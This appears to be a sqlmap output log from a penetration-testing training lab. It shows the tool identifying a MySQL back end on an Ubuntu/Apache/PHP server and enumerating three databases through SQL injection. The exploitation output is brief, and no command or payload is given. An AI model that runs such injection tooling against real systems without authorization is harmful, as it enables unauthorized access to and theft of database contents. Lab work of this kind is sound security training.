 [16:13:35] [INFO] testing IBM DB2
[16:13:35] [WARNING] the back-end DBMS is not IBM DB2
[16:13:35] [INFO] testing MySQL
[16:13:35] [INFO] confirming MySQL
[16:13:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: PHP, Apache 2.4.18
back-end DBMS: MySQL >= 5.0.0
[16:13:35] [INFO] fetching database names
[16:13:35] [INFO] fetching number of databases
[16:13:35] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[16:13:35] [INFO] retrieved: 3
[16:13:36] [INFO] retrieved: information_schema
[16:13:45] [INFO] retrieved: test
[16:13:47] [INFO] retrieved: victor
available databases [3]:
[*] information_schema
[*] test
[*] victor
[16:13:50] [INFO] fetched data logged to text files under '/root/.sqlmap/output/jwjozxqhcwh31mcc4618w9cxs.stager3.attackdef
enselabs.com'
[16:13:50] [WARNING] you haven't updated sqlmap for more than 231 days!!!
[*] ending @ 16:13:50 /2020-05-19/
root@PentesterAcademyLab:~#